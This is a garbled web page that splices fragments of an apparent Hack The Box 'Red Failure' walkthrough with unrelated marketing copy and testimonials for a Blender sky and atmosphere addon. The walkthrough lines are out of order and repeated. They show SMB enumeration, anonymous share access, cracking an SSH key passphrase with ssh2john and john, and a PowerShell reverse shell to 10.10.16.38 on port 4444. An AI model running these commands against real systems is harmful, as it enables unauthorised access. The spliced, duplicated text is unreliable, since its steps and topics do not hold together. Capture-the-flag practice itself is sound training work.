


enum4linux -a 10.10.11.193 The output reveals that there's a share called backup that we can access. Let's mount the share using smbclient :
The Red Failure machine on Hack The Box is a challenging machine that requires a combination of enumeration, exploitation, and privilege escalation skills. In this blog post, we walked through the steps to exploit the machine and gain elevated privileges. If you're interested in trying out the machine yourself, head over to Hack The Box and give it a shot!
ssh2john id_rsa > id_rsa.hash john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash After cracking the passphrase, we can use the private key to authenticate via SSH. Once logged in, we find that we're still not able to access the Administrator's desktop.
.\Invoke-PowerShellTcpip.ps1 -Reverse -Ip 10.10.16.38 -Port 4444
ssh -i id_rsa user@10.10.11.193 However, we find that the private key is encrypted and requires a passphrase. We can use the ssh2john tool to crack the passphrase:
smbclient //10.10.11.193/backup -U anonymous Once inside the share, we find a file called backup.zip . We can download the file and attempt to unzip it:



This addon saves hours that usually are invested in manually creating sky, atmosphere and placing sun object and stars, and automates it within a single click.
We have more than a decade of experience with atmosphere rendering techniques in computer graphics industry. Physical Starlight and Atmosphere addon is used in entertainment, film, automotive, aerospace and architectural visualisation industries.
Presets allow to store a snapshot of your customized atmosphere settings and return to it later or use already predefined presets provided by the addon.

We use a procedural method of calculating the atmosphere based on many tweakable parameters, so that sky color is not limited only to the Earth's atmosphere.

Works well in combination with Blender Sun Position addon. You can simulate any weather at any time.



"Physical Starlight and Atmosphere has been an invaluable tool for me in my personal/professional work and a huge missing link for lighting in Blender. It still feels like magic every time I use it, I can't recommend it highly enough!"

"Physical Starlight and Atmosphere has been an essential add-on for all of my environmental design projects. It gives me such incredibly flexibility and control over the look and feel of my renders. Lighting is key for any project, and this add-on always gives my work that extra edge."

"As a lighting artist, focusing on the overall mood of an image is super important. Physical Starlight and Atmosphere is based on reality, so I can spend all of my time iterating on the look without worrying about how to achieve it. "

"I love the tool. It has been my go-to since I picked it up a couple of months ago."

"My work life has become super easier since I started using Physical Starlight and Atmosphere, it cut down a lot of technical headache associated with setting up a believable lighting condition and gave me more time to concentrate on the creative part of my design process."
enum4linux -a 10.10.11.193 The output reveals that there's a share called backup that we can access. Let's mount the share using smbclient :
The Red Failure machine on Hack The Box is a challenging machine that requires a combination of enumeration, exploitation, and privilege escalation skills. In this blog post, we walked through the steps to exploit the machine and gain elevated privileges. If you're interested in trying out the machine yourself, head over to Hack The Box and give it a shot!
ssh2john id_rsa > id_rsa.hash john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash After cracking the passphrase, we can use the private key to authenticate via SSH. Once logged in, we find that we're still not able to access the Administrator's desktop.
.\Invoke-PowerShellTcpip.ps1 -Reverse -Ip 10.10.16.38 -Port 4444
ssh -i id_rsa user@10.10.11.193 However, we find that the private key is encrypted and requires a passphrase. We can use the ssh2john tool to crack the passphrase:
smbclient //10.10.11.193/backup -U anonymous Once inside the share, we find a file called backup.zip . We can download the file and attempt to unzip it: